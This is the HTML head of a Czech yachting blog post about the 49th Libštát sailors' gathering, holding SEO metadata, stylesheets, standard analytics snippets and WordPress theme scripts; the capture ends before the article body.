

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://krasajachtingu.cz/49-libstat-obrazem/
body_size: 26031
content:
<!doctype html >
<html lang="cs">
<head>
    <meta charset="UTF-8" />
    <title>49. Libštát obrazem - Krása jachtingu</title>
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://krasajachtingu.cz/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="http://krasajachtingu.cz/49-libstat-obrazem/" />
	<meta property="og:locale" content="cs_CZ" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="49. Libštát obrazem - Krása jachtingu" />
	<meta property="og:description" content="Letos proběhl už čtyřicátý devátý ročník setkání jachtařů, kdysi z Československa (přesněji z ČSSR), nyní již z České republiky plus zahraniční hosté. Jde o každoroční tradici, kdy je příležitost vidět se s lidmi jinde než na moři nebo, a to častěji, na Facebooku. Pro nás jako jachtařské nakladatelství je to příležitost nabídnout ke koupi nějaké [&hellip;]" />
	<meta property="og:url" content="http://krasajachtingu.cz/49-libstat-obrazem/" />
	<meta property="og:site_name" content="Krása jachtingu" />
	<meta property="article:publisher" content="https://www.facebook.com/krasajachtingu/" />
	<meta property="article:published_time" content="2019-02-21T03:04:38+00:00" />
	<meta property="og:image" content="http://krasajachtingu.cz/wp-content/uploads/2019/02/libstat_1.jpg" />
	<meta property="og:image:width" content="800" />
	<meta property="og:image:height" content="600" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Jaroslav Foršt" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Napsal(a)" />
	<meta name="twitter:data1" content="Jaroslav Foršt" />
	<meta name="twitter:label2" content="Odhadovaná doba čtení" />
	<meta name="twitter:data2" content="2 minuty" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"http://krasajachtingu.cz/49-libstat-obrazem/#article","isPartOf":{"@id":"http://krasajachtingu.cz/49-libstat-obrazem/"},"author":{"name":"Jaroslav Foršt","@id":"http://krasajachtingu.cz/#/schema/person/75459adf5d8139a520cd6b0976991bdd"},"headline":"49. Libštát obrazem","datePublished":"2019-02-21T03:04:38+00:00","mainEntityOfPage":{"@id":"http://krasajachtingu.cz/49-libstat-obrazem/"},"wordCount":441,"publisher":{"@id":"http://krasajachtingu.cz/#organization"},"image":{"@id":"http://krasajachtingu.cz/49-libstat-obrazem/#primaryimage"},"thumbnailUrl":"https://krasajachtingu.cz/wp-content/uploads/2019/02/libstat_1.jpg","keywords":["libštát"],"articleSection":["Plavby","Video"],"inLanguage":"cs"},{"@type":"WebPage","@id":"http://krasajachtingu.cz/49-libstat-obrazem/","url":"http://krasajachtingu.cz/49-libstat-obrazem/","name":"49. Libštát obrazem - Krása jachtingu","isPartOf":{"@id":"http://krasajachtingu.cz/#website"},"primaryImageOfPage":{"@id":"http://krasajachtingu.cz/49-libstat-obrazem/#primaryimage"},"image":{"@id":"http://krasajachtingu.cz/49-libstat-obrazem/#primaryimage"},"thumbnailUrl":"https://krasajachtingu.cz/wp-content/uploads/2019/02/libstat_1.jpg","datePublished":"2019-02-21T03:04:38+00:00","breadcrumb":{"@id":"http://krasajachtingu.cz/49-libstat-obrazem/#breadcrumb"},"inLanguage":"cs","potentialAction":[{"@type":"ReadAction","target":["http://krasajachtingu.cz/49-libstat-obrazem/"]}]},{"@type":"ImageObject","inLanguage":"cs","@id":"http://krasajachtingu.cz/49-libstat-obrazem/#primaryimage","url":"https://krasajachtingu.cz/wp-content/uploads/2019/02/libstat_1.jpg","contentUrl":"https://krasajachtingu.cz/wp-content/uploads/2019/02/libstat_1.jpg","width":800,"height":600},{"@type":"BreadcrumbList","@id":"http://krasajachtingu.cz/49-libstat-obrazem/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Domů","item":"http://krasajachtingu.cz/"},{"@type":"ListItem","position":2,"name":"49. Libštát obrazem"}]},{"@type":"WebSite","@id":"http://krasajachtingu.cz/#website","url":"http://krasajachtingu.cz/","name":"Krása jachtingu","description":"... krásné je plout","publisher":{"@id":"http://krasajachtingu.cz/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"http://krasajachtingu.cz/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"cs"},{"@type":"Organization","@id":"http://krasajachtingu.cz/#organization","name":"Krása jachtingu","url":"http://krasajachtingu.cz/","logo":{"@type":"ImageObject","inLanguage":"cs","@id":"http://krasajachtingu.cz/#/schema/logo/image/","url":"https://krasajachtingu.cz/wp-content/uploads/2025/07/logo_krasa_jachtingu-Krasa.png","contentUrl":"https://krasajachtingu.cz/wp-content/uploads/2025/07/logo_krasa_jachtingu-Krasa.png","width":760,"height":760,"caption":"Krása jachtingu"},"image":{"@id":"http://krasajachtingu.cz/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/krasajachtingu/"]},{"@type":"Person","@id":"http://krasajachtingu.cz/#/schema/person/75459adf5d8139a520cd6b0976991bdd","name":"Jaroslav Foršt","image":{"@type":"ImageObject","inLanguage":"cs","@id":"http://krasajachtingu.cz/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/43d9925b249639c52cc44eacc42d1ed300d7701ffba1e21f6beb7dce694c2706?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/43d9925b249639c52cc44eacc42d1ed300d7701ffba1e21f6beb7dce694c2706?s=96&d=mm&r=g","caption":"Jaroslav Foršt"},"description":"Nakladatel a šéfredaktor v nakladatelství IFP Publishing, stejně jako principál Krásy jachtingu. Autor knih o výživě, počítačích a jachtingu. Hlavně ale nadšený pilot, jachtař a majitel britského titulu RYA Yachtmaster s více jak 17.000 námořními mílemi.","url":"https://krasajachtingu.cz/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Krása jachtingu &raquo; RSS zdroj" href="https://krasajachtingu.cz/feed/" />
<link rel="alternate" type="application/rss+xml" title="Krása jachtingu &raquo; RSS komentářů" href="https://krasajachtingu.cz/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://krasajachtingu.cz/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkrasajachtingu.cz%2F49-libstat-obrazem%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://krasajachtingu.cz/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkrasajachtingu.cz%2F49-libstat-obrazem%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://krasajachtingu.cz/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='elusive-css' href='https://krasajachtingu.cz/wp-content/plugins/menu-icons/vendor/codeinwp/icon-picker/css/types/elusive.min.css?ver=2.0' type='text/css' media='all' />
<link rel='stylesheet' id='menu-icon-font-awesome-css' href='https://krasajachtingu.cz/wp-content/plugins/menu-icons/css/fontawesome/css/all.min.css?ver=5.15.4' type='text/css' media='all' />
<link rel='stylesheet' id='foundation-icons-css' href='https://krasajachtingu.cz/wp-content/plugins/menu-icons/vendor/codeinwp/icon-picker/css/types/foundation-icons.min.css?ver=3.0' type='text/css' media='all' />
<link rel='stylesheet' id='genericons-css' href='https://krasajachtingu.cz/wp-content/plugins/menu-icons/vendor/codeinwp/icon-picker/css/types/genericons.min.css?ver=3.4' type='text/css' media='all' />
<link rel='stylesheet' id='menu-icons-extra-css' href='https://krasajachtingu.cz/wp-content/plugins/menu-icons/css/extra.min.css?ver=0.13.20' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='mpp_gutenberg-css' href='https://krasajachtingu.cz/wp-content/plugins/profile-builder/add-ons-free/user-profile-picture/dist/blocks.style.build.css?ver=2.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://krasajachtingu.cz/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=9c5a7338c90cbd82cb580e34cffb127f' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://krasajachtingu.cz/wp-content/themes/Newspaper/style.css?ver=12.7.4' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://krasajachtingu.cz/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=9c5a7338c90cbd82cb580e34cffb127f' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://krasajachtingu.cz/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=496e217dc78570a2932146e73f7c4a14' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-paragraph-css' href='https://krasajachtingu.cz/wp-includes/blocks/paragraph/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wppb_stylesheet-css' href='https://krasajachtingu.cz/wp-content/plugins/profile-builder/assets/css/style-front-end.css?ver=3.15.2' type='text/css' media='all' />
<script type="text/javascript" src="https://krasajachtingu.cz/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://krasajachtingu.cz/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-T53NCQG" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["krasajachtingu.cz"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-T53NCQG");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); }; 
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://krasajachtingu.cz/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://krasajachtingu.cz/wp-json/wp/v2/posts/21019" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://krasajachtingu.cz/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://krasajachtingu.cz/?p=21019' />

		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=UA-137096023-1"></script>
		<script>
			window.dataLayer = window.dataLayer || [];
			function gtag(){dataLayer.push(arguments);}
			gtag('js', new Date());
			gtag('config', 'UA-137096023-1');
		</script>

	<meta name="generator" content="Site Kit by Google 1.168.0" />		<script type="text/javascript">
				(function(c,l,a,r,i,t,y){
					c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};t=l.createElement(r);t.async=1;
					t.src="https://www.clarity.ms/tag/"+i+"?ref=wordpress";y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
				})(window, document, "clarity", "script", "sp008ezwjn");
		</script>
			<style>img#wpstats{display:none}</style>
		    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/krasajachtingu.cz\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--downtown-accent:#EDB500;--downtown-accent-light:#ffd13a;--downtown-accent-titles:#444444;--downtown-menu-bg:#01175e;--downtown-menu-bg-light:#0a2472}</style>

    
	            <style id="tdb-global-fonts">
                
:root{--downtown-serif-font:Zilla Slab;--downtown-sans-serif-font:Red Hat Display;}
            </style>
            
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/krasajachtingu.cz\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.4";
var td_get_template_directory_uri="https:\/\/krasajachtingu.cz\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="11";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="57bc9460ab";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
